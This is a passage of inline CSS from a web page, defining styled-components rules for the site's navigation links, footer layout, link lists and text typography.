[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} 